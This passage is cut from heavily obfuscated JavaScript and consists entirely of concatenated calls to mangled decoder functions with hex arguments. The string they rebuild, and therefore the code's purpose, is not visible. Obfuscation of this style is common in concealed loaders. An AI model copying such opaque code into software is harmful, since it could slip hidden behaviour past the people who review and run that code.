09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d